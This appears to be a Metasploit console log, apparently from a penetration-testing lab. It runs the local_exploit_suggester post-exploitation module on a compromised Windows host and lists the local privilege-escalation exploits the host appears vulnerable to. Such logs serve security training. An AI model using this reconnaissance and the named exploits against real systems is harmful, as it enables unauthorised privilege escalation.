 msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
x86_64-20...
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
builder-mas...
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 34 exploit checks are being tried...
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed